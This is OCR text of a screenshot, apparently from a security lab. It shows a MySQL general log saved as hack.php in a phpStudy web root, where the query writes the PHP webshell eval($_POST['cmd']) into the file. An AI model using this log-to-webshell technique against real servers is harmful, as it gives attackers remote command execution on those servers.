 C:\phpStudy\WWW\hack.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
change.log test.ovpn vpn.conf.ovpn new 1 config.php hack.php
1 C:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)).
2 TCP Port: 3306, Named Pipe: MySQL
3 Time Id Command Argument
4 19 Quit
5 210626 10:29:43 20 Connect root@localhost on
6 20 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
7 20 Query show global variables like '%general_%'
8 20 Quit
9 210626 10:31:58 21 Connect root@localhost on
10 21 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
11 21 Init DB mysql
12 21 Query SHOW MASTER LOGS
13 21 Quit
14 210626 10:31:59 22 Connect root@localhost on
15 22 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
16 22 Quit
17 210626 10:32:02 23 Connect root@localhost on
18 23 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
19 23 Query select "<?php eval($_POST['cmd']);?>"
20 23 Quit